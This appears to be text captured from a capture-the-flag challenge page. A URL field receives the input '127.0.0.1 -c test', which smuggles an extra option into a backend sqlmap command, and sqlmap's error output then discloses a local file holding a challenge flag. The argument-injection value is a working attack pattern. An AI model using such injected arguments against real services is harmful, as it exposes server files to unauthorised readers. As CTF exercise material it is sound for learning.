 Enter URL:
127.0.0.1 -c test
Inject
Results:
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.3#pip}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[14:26:25] [CRITICAL] you have provided an invalid and/or unreadable configuration file ('MissingSectionHeaderError: File contains no section headers.
file: 'test', line: 1
'nctf{06550931-8402-4d8a-a895-53fddf2df279}\n'')